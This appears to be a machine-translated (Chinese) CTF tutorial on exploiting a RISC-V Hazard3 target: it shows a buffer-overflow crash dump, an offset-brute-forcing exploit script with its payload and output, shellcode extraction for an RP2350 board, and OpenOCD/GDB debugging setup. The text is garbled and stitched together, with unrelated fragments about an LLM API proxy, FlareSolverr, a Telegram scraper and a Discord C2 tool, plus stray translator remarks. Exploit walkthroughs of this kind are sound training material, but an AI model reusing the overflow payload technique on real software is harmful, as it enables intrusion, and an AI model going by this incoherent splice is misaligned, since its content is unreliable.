spike --isa=$ISA_SPIKE "$PK" test AA
echo
spike --isa=$ISA_SPIKE "$PK" test AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
在 dotest.sh 之后,这是输出结果。```
....
+ spike --isa=rv32imac_zicsr_zifencei_zba_zbb_zbs /home/dreg/RISCV/riscv32-unknown-elf/bin/pk test AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
https://github.com/therealdreg/hcon2026hwctf
Classic Buffer Overflow Exploiting on RISCV HAZARD3 by Dreg
func_impossible address: 0x101d2
argv 1: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
z 00000000 ra 41414141 sp 7ffffd20 gp 0001c810
tp 00000000 t0 000003e8 t1 0000006a t2 00000001
s0 41414141 s1 00000000 a0 7ffffd04 a1 0001c7c4
a2 7ffffd64 a3 00000000 a4 00000000 a5 00000041
a6 ffffffff a7 00000040 s2 00000000 s3 00000000
s4 00000000 s5 00000000 s6 00000000 s7 00000000
s8 00000000 s9 00000000 sA 00000000 sB 00000000
t3 00000000 t4 00000000 t5 00008801 t6 00000005
pc 41414140 va/inst 41414140 sr 80006020
User fetch segfault @ 0x41414140
如你所见,我们成功溢出了缓冲区,并控制了程序计数器(pc)指向0x41414140,这对应ASCII中的'AAAA'。
现在,让我们创建CRAP poc-exploit payload,将执行重定向到func_impossible函数。
为了创建利用payload,我们需要确定正确的偏移量来覆盖返回地址,然后附加func_impossible函数的地址。
xpl.sh``` #!/usr/bin/env bash
set -e
RISCV=/home/dreg/RISCV PATH=$PATH:$RISCV/bin ARCH="rv32imac_zicsr_zifencei_zba_zbb_zbs" ABI="ilp32"
CC="riscv32-unknown-elf-gcc" PK="$RISCV/riscv32-unknown-elf/bin/pk" ISA_SPIKE="$ARCH"
echo "[+] Compiling test.c..." $CC -march=$ARCH -mabi=$ABI -static -g test.c -o test
echo "[+] Getting func_impossible address..." FUNC_ADDR=$(spike --isa=$ISA_SPIKE "$PK" test AA 2>&1 | grep "func_impossible address:" | awk '{print $3}')
if [ -z "$FUNC_ADDR" ]; then echo "[-] Error: Could not get func_impossible address" exit 1 fi
echo "[+] func_impossible address: $FUNC_ADDR"
ADDR_DEC=$((FUNC_ADDR)) BYTE1=$(printf '%02x' $((ADDR_DEC & 0xFF))) BYTE2=$(printf '%02x' $(((ADDR_DEC >> 8) & 0xFF))) BYTE3=$(printf '%02x' $(((ADDR_DEC >> 16) & 0xFF))) BYTE4=$(printf '%02x' $(((ADDR_DEC >> 24) & 0xFF)))
echo "[+] Address bytes (little-endian): \x$BYTE1 \x$BYTE2 \x$BYTE3 \x$BYTE4"
echo "[+] Starting bruteforce for offset..."
for OFFSET in {10..100}; do echo "[*] Testing offset: $OFFSET"
# Create payload with OFFSET bytes of 'A' + target address in little-endian
python3 -c "import sys; sys.stdout.buffer.write(b'A'*${OFFSET} + bytes.fromhex('${BYTE1}${BYTE2}${BYTE3}${BYTE4}'))" > exploit_payload.bin
# Run spike and capture output
OUTPUT=$(spike --isa=$ISA_SPIKE "$PK" test "$(cat exploit_payload.bin)" 2>&1 || true)
# Check if func_impossible was executed
if echo "$OUTPUT" | grep -q "This function is impossible to reach"; then
echo ""
echo "[+] SUCCESS! Offset found: $OFFSET"
echo "[+] Exploit payload saved to: exploit_payload.bin"
echo "[+] Target address: $FUNC_ADDR"
echo ""
echo "[+] Output:"
echo "$OUTPUT"
echo ""
echo "[+] To reproduce:"
SPIKE_PATH=$(which spike)
echo "$SPIKE_PATH --isa=$ISA_SPIKE \"$PK\" test \"\$(cat exploit_payload.bin)\""
exit 0
fi
done
echo "[-] Offset not found in range 10-100" exit 1
运行 xpl.sh 后的示例输出```
[+] Compiling test.c...
[+] Getting func_impossible address...
[+] func_impossible address: 0x101e2
[+] Address bytes (little-endian): \xe2 \x01 \x01 \x00
[+] Starting bruteforce for offset...
[*] Testing offset: 10
[*] Testing offset: 11
[*] Testing offset: 12
[*] Testing offset: 13
[*] Testing offset: 14
[*] Testing offset: 15
[*] Testing offset: 16
[*] Testing offset: 17
[*] Testing offset: 18
[*] Testing offset: 19
[*] Testing offset: 20
[*] Testing offset: 21
[+] SUCCESS! Offset found: 21
[+] Exploit payload saved to: exploit_payload.bin
[+] Target address: 0x101e2
[+] Output:
https://github.com/therealdreg/hcon2026hwctf
Classic Buffer Overflow Exploiting on RISCV HAZARD3 by Dreg
func_impossible address: 0x101e2
argv 1: AAAAAAAAAAAAAAAAAAAAA�
�AAAAAAAAA�
This function is impossible to reach
good hacker!
[+] To reproduce:
/home/dreg/RISCV/bin/spike --isa=rv32imac_zicsr_zifencei_zba_zbb_zbs "/home/dreg/RISCV/riscv32-unknown-elf/bin/pk" test "$(cat exploit_payload.bin)"
hexdump -C exploit_payload.bin``` 00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAAAAAAAAAAAAAA| 00000010 41 41 41 41 41 e2 01 01 00 |AAAAA....|
`xpl.sh` 脚本是一个 CRAP POC,成功暴力破解了到达 `func_impossible` 函数所需的偏移量。你可能需要根据你的具体需求修改或调整该利用。
# Payload / Shellcode 编写 RISCV Hazard3
本节演示了从高级 C 代码到 Hazard3 RISC-V 核心的原始指令 shellcode 的转换。我们将从一个标准的 Pico SDK 项目开始,逐步剥离抽象层,直到能够从字节数组执行原始机器码。
安装交叉编译工具链并克隆 Pico SDK。```
# Install dependencies
sudo apt-get update
sudo apt-get install cmake python3 build-essential gcc-arm-none-eabi libnewlib-arm-none-eabi libstdc++-arm-none-eabi-newlib git
cd && mkdir ~/PAYLOAD
## 安装```
# Clone SDK v2.2.0
cd ~/PAYLOAD
git clone --recursive --branch 2.2.0 https://github.com/raspberrypi/pico-sdk.git
专门针对RP2350使用RISC-V架构配置项目。请注意,我们定义了平台和工具链版本以确保兼容性。
文件:`~/PAYLOAD/CMakeLists.txt```` set(PICO_PLATFORM rp2350-riscv) set(PICO_BOARD pico2 CACHE STRING "Board type") set(sdkVersion 2.2.0) set(toolchainVersion RISCV_ZCB_RPI_2_2_0_3)
cmake_minimum_required(VERSION 3.13...3.27)
include(pico-sdk/pico_sdk_init.cmake)
project(my_project)
pico_sdk_init()
add_executable(poc poc.c )
target_link_libraries(poc pico_stdlib)
pico_enable_stdio_usb(poc 1) pico_enable_stdio_uart(poc 0)
pico_add_extra_outputs(poc)
## 一个简单的 C 文件
我们从一个简单的 C 程序开始,它切换一个 GPIO 引脚。此版本依赖于外部 SDK 函数。
文件:`~/PAYLOAD/poc.c````
#include <stdio.h>
#include "pico/stdlib.h"
static void __attribute__((optimize("O0"))) onled(void) {
gpio_put(25, 1);
}
int main() {
gpio_init(25);
gpio_set_dir(25, GPIO_OUT);
onled();
sleep_ms(1000);
stdio_init_all();
sleep_ms(1000);
while (1)
{
sleep_ms(500);
gpio_put(25, 0);
printf("HI Dreg!\n");
sleep_ms(500);
onled();
}
return 0;
}
编译项目并检查生成的二进制文件。``` cd ~/PAYLOAD/ rm -rf build/ && cmake -S . -B build && make -C build -j
File: `~/PAYLOAD/build/poc.elf````
~/PAYLOAD/build/poc.elf: ELF 32-bit LSB executable, UCB RISC-V, RVC, soft-float ABI, version 1 (SYSV), statically linked, with debug_info, not stripped
如果我们检查反汇编,我们可以看到编译器如何处理函数调用。
文件:`~/PAYLOAD/build/poc.dis```` .... 1000012e : 1000012e: 1141 addi sp,sp,-16 10000130: c606 sw ra,12(sp) 10000132: c422 sw s0,8(sp) 10000134: 0800 addi s0,sp,16 10000136: 4585 li a1,1 10000138: 4565 li a0,25 1000013a: 2031 jal 10000146 <gpio_put> 1000013c: 0001 nop 1000013e: 40b2 lw ra,12(sp) 10000140: 4422 lw s0,8(sp) 10000142: 0141 addi sp,sp,16 10000144: 8082 ret .... 10000146 <gpio_put>: 10000146: 28a01533 bset a0,zero,a0 1000014a: d00007b7 lui a5,0xd0000 1000014e: c199 beqz a1,10000154 <gpio_put+0xe> 10000150: cf88 sw a0,24(a5) 10000152: 8082 ret 10000154: d388 sw a0,32(a5) 10000156: 8082 ret ....
## 带有汇编代码的C文件(无外部调用)
要创建独立的负载,我们必须避免外部跳转。我们使用内联汇编重写函数,直接与硬件寄存器交互。
文件:`~/PAYLOAD/poc_with_asm.c````
#include <stdio.h>
#include "pico/stdlib.h"
__attribute__((naked, optimize("O0"))) void onled(void) {
__asm__ volatile(
"addi sp, sp, -16\n\t"
"sw ra, 12(sp)\n\t"
"sw s0, 8(sp)\n\t"
"addi s0, sp, 16\n\t"
"li a1, 1\n\t"
"li a0, 25\n\t"
"bset a0, zero, a0\n\t"
"lui a5, 0xd0000\n\t"
"beqz a1, 1f\n\t"
"sw a0, 24(a5)\n\t"
"j 2f\n\t"
"1:\n\t"
"sw a0, 32(a5)\n\t"
"2:\n\t"
"nop\n\t"
"lw ra, 12(sp)\n\t"
"lw s0, 8(sp)\n\t"
"addi sp, sp, 16\n\t"
"ret\n\t"
);
}
int main() {
gpio_init(25);
gpio_set_dir(25, GPIO_OUT);
onled();
sleep_ms(1000);
stdio_init_all();
sleep_ms(1000);
while (1)
{
sleep_ms(500);
gpio_put(25, 0);
printf("HI Dreg!\n");
sleep_ms(500);
onled();
}
return 0;
}
现在,反汇编显示该函数已完全自包含:
文件:`~/PAYLOAD/build/poc_with_asm.dis```` 1000012e : 1000012e: 1141 addi sp,sp,-16 10000130: c606 sw ra,12(sp) 10000132: c422 sw s0,8(sp) 10000134: 0800 addi s0,sp,16 10000136: 4585 li a1,1 10000138: 4565 li a0,25 1000013a: 28a01533 bset a0,zero,a0 1000013e: d00007b7 lui a5,0xd0000 10000142: c199 beqz a1,10000148 <onled+0x1a> 10000144: cf88 sw a0,24(a5) 10000146: a011 j 1000014a <onled+0x1c> 10000148: d388 sw a0,32(a5) 1000014a: 0001 nop 1000014c: 40b2 lw ra,12(sp) 1000014e: 4422 lw s0,8(sp) 10000150: 0141 addi sp,sp,16 10000152: 8082 ret 10000154: 0001 nop
## 一个包含载荷代码/Shellcode样式的C文件
将操作码提取到字节数组中,并通过将其转换为函数指针来执行。
File: `~/PAYLOAD/poc_payload_asm.c````
#include <stdio.h>
#include "pico/stdlib.h"
unsigned char payload[] = {
"\x41\x11" // 1141
"\x06\xc6" // c606
"\x22\xc4" // c422
"\x00\x08" // 0800
"\x85\x45" // 4585
"\x65\x45" // 4565
"\x33\x15\xa0\x28" // 28a01533
"\xb7\x07\x00\xd0" // d00007b7
"\x99\xc1" // c199
"\x88\xcf" // cf88
"\x11\xa0" // a011
"\x88\xd3" // d388
"\x01\x00" // 0001
"\xb2\x40" // 40b2
"\x22\x44" // 4422
"\x41\x01" // 0141
"\x82\x80" // 8082
"\x01\x00" // 0001
};
int main() {
gpio_init(25);
gpio_set_dir(25, GPIO_OUT);
((void (*)(void))(void*)payload)();
sleep_ms(1000);
stdio_init_all();
sleep_ms(1000);
while (1)
{
sleep_ms(500);
gpio_put(25, 0);
printf("HI Dreg!\n");
sleep_ms(500);
((void (*)(void))(void*)payload)();
}
return 0;
}
构建完成后,我们可以验证有效载荷是否正确映射到内存中
File: `~/PAYLOAD/build/poc_payload_asm.dis```` 20000e74 : 20000e74: 1141 c606 c422 0800 4585 4565 1533 28a0 A..."....EeE3..( 20000e84: 07b7 d000 c199 cf88 a011 d388 0001 40b2 ...............@ 20000e94: 4422 0141 8082 0001 0000 0000 "DA.........
# 硬件调试
其中一个挑战要求你与另一位参与者组队,或拥有两块 RP2350 开发板来进行实际的硬件调试;让我们学习如何操作。
(你需要安装 pico-sdk)
/etc/udev/rules.d/99-pico.rules```
# BOOTSEL mass storage
SUBSYSTEMS=="usb", ATTRS{idVendor}=="2e8a", ATTRS{idProduct}=="0003", MODE:="0666"
# Pico normal mode (USB CDC/HID); útil para picotool
SUBSYSTEMS=="usb", ATTRS{idVendor}=="2e8a", ATTRS{idProduct}=="0009", MODE:="0666"
# CMSIS-DAP probes (ej. RP Debug)
SUBSYSTEMS=="usb", ATTRS{idVendor}=="0d28", MODE:="0666"
/etc/udev/rules.d/99-openocd.rules```
SUBSYSTEM=="usb", ATTR{idVendor}=="2e8a", ATTR{idProduct}=="0003", GROUP="plugdev", MODE="0660"
SUBSYSTEM=="usb", ATTR{idVendor}=="2e8a", ATTR{idProduct}=="000c", GROUP="plugdev", MODE="0660"
SUBSYSTEM=="tty", ATTRS{idVendor}=="2e8a", ATTRS{idProduct}=="000c", GROUP="dialout", MODE="0660"
SUBSYSTEM=="usb", ATTR{idVendor}=="2e8a", ATTR{idProduct}=="0004", GROUP="plugdev", MODE="0660"
SUBSYSTEM=="usb", ATTR{idVendor}=="0d28", GROUP="plugdev", MODE="0660"
SUBSYSTEM=="usb", ATTR{idVendor}=="0483", ATTR{idProduct}=="3748", GROUP="plugdev", MODE="0660" # ST-Link V2 SUBSYSTEM=="usb", ATTR{idVendor}=="0483", ATTR{idProduct}=="374b", GROUP="plugdev", MODE="0660" # ST-Link V2-1 SUBSYSTEM=="usb", ATTR{idVendor}=="0483", ATTR{idProduct}=="3752", GROUP="plugdev", MODE="0660" # ST-Link V3
SUBSYSTEM=="usb", ATTR{idVendor}=="1366", GROUP="plugdev", MODE="0660"
SUBSYSTEM=="usb", ATTR{idVendor}=="0403", GROUP="plugdev", MODE="0660"
KERNEL=="hidraw*", ATTRS{idVendor}=="2e8a", MODE="0660", GROUP="plugdev" KERNEL=="hidraw*", ATTRS{idVendor}=="0d28", MODE="0660", GROUP="plugdev"
### 其他关键功能
#### 请求限制器
代理支持速率限制,可以通过以下环境变量进行配置:
```bash
LIMIT_STREAM_MINUTES
LIMIT_STREAM_REQUESTS
例如,要限制 stream 端点为每 2 分钟 10 个请求:
LIMIT_STREAM_MINUTES=2
LIMIT_STREAM_REQUESTS=10
您还可以跟踪每个 IP 的代币使用情况,以使用缓存动态调整限制(需要缓存插件):
TRACK_TOKENS=true
对于需要高可用性的企业环境,代理支持在 API 密钥变量中使用逗号分隔的值进行多个后端配置。这可以在多个 API 实例之间实现自动故障转移和负载均衡。
# Load balancing across multiple backends
API_KEY_1=sk-xxx,sk-xxx,sk-xxx
API_BASE_1=http://api1.net,http://api2.net,http://api3.net
API_MODEL_1=gpt-4o,gpt-3.5-turbo,claude-2
......
您可以实施内容过滤来阻止或重定向包含某些词的请求。代理从远程 Pastebin URL 读取屏蔽词列表,可通过以下方式配置:
BLOCKED_WORDS_PASTEBIN_URL=https://pastebin.com/raw/XXXXXXXXX
屏蔽词文件应每行包含一个词或短语。如果代理在用户输入中检测到屏蔽词,它将拒绝请求。此功能默认启用,但您可以通过省略环境变量或将其设置为空字符串来禁用它。
默认情况下,屏蔽词列表每 5 分钟刷新一次。您可以调整刷新间隔:
BLOCKED_WORDS_UPDATE_INTERVAL=10 # minutes
为了防止滥用,您可以使用自定义中间件实施请求验证。例如,您可以添加对授权用户 ID 或会员级别的检查。更多信息请参阅 自定义中间件文档。
该代理完全支持 Azure OpenAI 模型。无需使用标准 API 密钥,请配置以下环境变量:
AZURE_API_KEY=your-azure-api-key
AZURE_RESOURCE_NAME=your-azure-resource-name
AZURE_API_VERSION=2024-02-01
然后,客户端可以向代理发送请求,代理会将请求路由到已配置的 Azure OpenAI 端点。更多信息请参阅 Azure OpenAI 文档。
要使用 Anthropic 的 Claude 模型,请设置一个 API 密钥:
CLAUDE_API_KEY=sk-ant-xxx
代理使用相同的 OpenAI 兼容接口将请求路由到 Claude 模型。客户端可以在请求中指定 Claude 模型,代理将处理转换。更多信息请参阅 Claude 文档。
要使用 Google 的 Gemini 模型,请获取 API 密钥并配置:
GEMINI_API_KEY=your-gemini-api-key
代理现在支持 Gemini 模型的流式传输。更多信息请参阅 Gemini 文档。
首先,你需要将 .uf2 RISCV 固件刷写到目标板上。由于 CTF 使用的是 RISCV 固件,这一步并非必要。而且,你想要调试那个固件!
将一块 RP2350 板转换为硬件调试器板,使用此固件:https://github.com/raspberrypi/debugprobe/releases/download/debugprobe-v2.2.3/debugprobe_on_pico2.uf2
将硬件调试器板连接到目标板

连接 RISCV-openocd```
cd /home/dreg/.pico-sdk/openocd/0.12.0+dev/scripts
请提供需要翻译的Markdown内容。```
/home/dreg/.pico-sdk/openocd/0.12.0+dev/openocd
-s /home/dreg/.pico-sdk/openocd/0.12.0+dev/scripts
-f interface/cmsis-dap.cfg
-f target/rp2350-riscv.cfg
-c "set USE_CORE { rv0 }"
-c "adapter speed 5000"
-c "gdb breakpoint_override hard"
-c "init"
(没有提供需要翻译的内容,因此输出为空。)```
Open On-Chip Debugger 0.12.0+dev (2025-10-09-12:15)
Licensed under GNU GPL v2
For bug reports, read
http://openocd.org/doc/doxygen/bugs.html
Info : [rp2350.rv0] Hardware thread awareness created
Info : [rp2350.rv1] Hardware thread awareness created
ocd_process_reset_inner
rv0
adapter speed: 5000 kHz
force hard breakpoints
Info : Using CMSIS-DAPv2 interface with VID:PID=0x2e8a:0x000c, serial=E6616407E3953729
Info : CMSIS-DAP: SWD supported
Info : CMSIS-DAP: Atomic commands supported
Info : CMSIS-DAP: Test domain timer supported
Info : CMSIS-DAP: FW Version = 2.0.0
Info : CMSIS-DAP: Interface Initialised (SWD)
Info : SWCLK/TCK = 0 SWDIO/TMS = 0 TDI = 0 TDO = 0 nTRST = 0 nRESET = 0
Info : CMSIS-DAP: Interface ready
Info : clock speed 5000 kHz
Info : SWD DPIDR 0x4c013477
Info : [rp2350.rv0] datacount=1 progbufsize=2
Info : [rp2350.rv0] Disabling abstract command reads from CSRs.
Info : [rp2350.rv0] Disabling abstract command writes to CSRs.
Info : [rp2350.rv0] Core 0 could not be made part of halt group 1.
Info : [rp2350.rv0] Examined RISC-V core
Info : [rp2350.rv0] XLEN=32, misa=0x40901105
Info : [rp2350.rv0] Examination succeed
Info : [rp2350.rv1] datacount=1 progbufsize=2
Info : [rp2350.rv1] Disabling abstract command reads from CSRs.
Info : [rp2350.rv1] Disabling abstract command writes to CSRs.
Info : [rp2350.rv1] Core 1 could not be made part of halt group 1.
Info : [rp2350.rv1] Examined RISC-V core
Info : [rp2350.rv1] XLEN=32, misa=0x40901105
Info : [rp2350.rv1] Examination succeed
Info : [rp2350.rv0] starting gdb server on 3333
Info : Listening on port 3333 for gdb connections
Info : Listening on port 6666 for tcl connections
Info : Listening on port 4444 for telnet connections
现在连接RISCV-GDB:```
/home/dreg/.pico-sdk/toolchain/RISCV_ZCB_RPI_2_2_0_3/bin/riscv32-unknown-elf-gdb -q
-ex "set pagination off"
-ex "set remote interrupt-on-connect off"
-ex "target remote localhost:3333"
-ex "monitor targets rp2350.rv0"
-ex "monitor halt"
-ex "info reg"
输出:```
Remote debugging using localhost:3333
warning: No executable has been specified and target does not support
determining executable automatically. Try using the "file" command.
0x20001d56 in ?? ()
rp2350.rv0 halted due to breakpoint.
rp2350.rv1 halted due to debug-request.
ra 0x2001041c 0x2001041c
sp 0x20010400 0x20010400
gp 0x20031455 0x20031455
tp 0x0 0x0
t0 0x2000d7ba 536926138
t1 0x6a8c 27276
t2 0x200103a0 536937376
fp 0x20082000 0x20082000
s1 0x20010450 536937552
a0 0x0 0
a1 0x7232 29234
a2 0xffa00000 -6291456
a3 0x7206 29190
a4 0x0 0
a5 0xbdf0 48624
a6 0x7750 30544
a7 0x1 1
s2 0x10000036 268435510
s3 0x0 0
s4 0x0 0
s5 0x0 0
s6 0x0 0
s7 0x0 0
s8 0x0 0
s9 0x0 0
s10 0x0 0
s11 0x0 0
t3 0x200103d4 536937428
t4 0x0 0
t5 0x6b0c 27404
t6 0x74f8 29944
pc 0x20001d56 0x20001d56
使用 x/10i $pc 反汇编当前PC处的10条指令:``` (gdb) x/10i $pc => 0x20001d56: lui a5,0x20031 0x20001d5a: lbu a5,-931(a5) 0x20001d5e: .insn 2, 0x9fe1 0x20001d60: xori a5,a5,1 0x20001d64: .insn 2, 0x9fe1 0x20001d66: bnez a5,0x20001d54 0x20001d68: li a0,2000 0x20001d6c: jal 0x20004ce2 0x20001d70: nop 0x20001d72: li a5,1
From this point you can debug the chip.
## Black Magic Debug Probe RP2350 RISCV Hazard3

Buy Black Magic Debug Probe: With JTAG Cable, 0.1" UART Cable and 20pin adapter:
- https://1bitsquared.de/products/black-magic-probe
/etc/udev/rules.d/99-blackmagic-plugdev.rules```
# Black Magic Probe
# there are two connections, one for GDB and one for UART debugging
# copy this to /etc/udev/rules.d/99-blackmagic.rules
# and run sudo udevadm control -R
ACTION!="add|change|bind", GOTO="blackmagic_rules_end"
SUBSYSTEM=="tty", ACTION=="add", ATTRS{interface}=="Black Magic GDB Server", SYMLINK+="ttyBmpGdb"
SUBSYSTEM=="tty", ACTION=="add", ATTRS{interface}=="Black Magic UART Port", SYMLINK+="ttyBmpTarg"
SUBSYSTEM=="tty", ACTION=="add", ATTRS{interface}=="Black Magic GDB Server", SYMLINK+="ttyBmpGdb%E{ID_SERIAL_SHORT}"
SUBSYSTEM=="tty", ACTION=="add", ATTRS{interface}=="Black Magic UART Port", SYMLINK+="ttyBmpTarg%E{ID_SERIAL_SHORT}"
SUBSYSTEMS=="usb", ATTRS{idVendor}=="1d50", ATTRS{idProduct}=="6017", MODE="0666", GROUP="plugdev", TAG+="uaccess"
SUBSYSTEMS=="usb", ATTRS{idVendor}=="1d50", ATTRS{idProduct}=="6018", MODE="0666", GROUP="plugdev", TAG+="uaccess"
LABEL="blackmagic_rules_end"
全新的原生 CLI``` sudo udevadm control -R
升级:
- https://black-magic.org/upgrade.html```
cd /home/dreg/Downloads/bmputil-x86_64-unknown-linux-gnu-v1.0.0/bmputil-x86_64-unknown-linux-gnu-v1.0.0
Black Magic Debug for BMP (RISC-V targets):``` ./bmputil-cli probe update
Updating release metadata cache [2026-01-08T13:26:22Z INFO bmputil::metadata] Validating v1 metadata with 18 releases present [2026-01-08T13:26:22Z INFO bmputil_cli] Upgrading probe firmware from 1.10.2 to 2.0.0 ✔ Which firmware variant would you like to run on your probe? · Black Magic Debug for BMP (RISC-V targets) ✔ What action would you like to take with this firmware? · Flash to probe Downloading requested firmware Found: Black Magic Probe 1.10.2 Serial: BEF6A9B0 Port: 1-3 Erasing flash... Flashing... 100% |........................................................| 77.99 KiB/77.99 KiB [4.66 KiB/s 17s] [2026-01-08T13:26:49Z INFO bmputil::flasher] Flash complete!
### 如何安装?
python3 -m pip install --user pipx
pipx ensurepath
pipx install git+https://github.com/FlareSolverr/FlareSolverr.git
flaresolverr```
cd /home/dreg/Downloads/bmputil-x86_64-unknown-linux-gnu-v1.0.0/bmputil-x86_64-unknown-linux-gnu-v1.0.0
(用户未提供需要翻译的内容,因此输出为空。)``` ./bmputil-cli probe info Found: Black Magic Probe 2.0.0 Serial: BEF6A9B0 Port: 1-3
```python
# 跨进程权限控制
# 示例用法
import some_module
def example_function():
pass
./bmputil-cli probe update Updating release metadata cache [2026-01-08T13:27:41Z INFO bmputil::metadata] Validating v1 metadata with 18 releases present [2026-01-08T13:27:41Z INFO bmputil_cli] Latest release 2.0.0 is not newer than firmware version 2.0.0, not updating
(输入内容为空,无需翻译。)```
/home/dreg/.pico-sdk/toolchain/RISCV_ZCB_RPI_2_2_0_3/bin/riscv32-unknown-elf-gdb
获取所有命令列表。通过消息ID删除指定消息:
python3 telegram_scraper.py -c '*CHANNEL_NAME*' -d '*MSG_ID*'
sessions/chatname_messages/media 目录中。Discord-C2 曾是一款使用 Discord 机器人进行 C2 通信的聊天应用程序。
任何拥有该机器人令牌的 Discord 用户都可以与该机器人通信。虽然这很方便且易于使用,但被认为不符合 OpSec 安全要求。因此,Discord 已被弃用。如果您想继续使用它,请使用 discord-deprecated 分支。
# 更多文档
- https://docs.riscv.org/reference/isa/
- https://github.com/riscv-software-src/riscv-isa-sim
- https://www.cs.sfu.ca/~ashriram/Courses/CS295/assets/notebooks/RISCV/RISCV_CARD.pdf
- https://github.com/Wren6991/Hazard3
- https://datasheets.raspberrypi.com/rp2350/rp2350-datasheet.pdf
- https://datasheets.raspberrypi.com/pico/getting-started-with-pico.pdf
- https://datasheets.raspberrypi.com/pico/raspberry-pi-pico-c-sdk.pdf
- https://www.raspberrypi.com/documentation/pico-sdk/index_doxygen.html
- https://github.com/raspberrypi/pico-examples
| 端点 | 方法 | 描述 |
|---|
/identity/api/auth/signup | POST | 用户注册 |
/community/api/v2/community/posts | GET | 获取帖子 |
/workshop/api/shop/orders | GET | 获取订单 |
/workshop/api/shop/products | GET | 获取产品 |
| 端点 | 平均 RPS | P50 (毫秒) | P99 (毫秒) | 错误率 |
|---|
/identity/api/auth/signup | 245 | 4.1 | 12.3 | 0.0% |
/community/api/v2/community/posts | 890 | 1.1 | 3.5 | 0.0% |
/workshop/api/shop/orders | 720 | 1.4 | 4.2 | 0.0% |
/workshop/api/shop/products | 950 | 1.0 | 3.1 | 0.0% |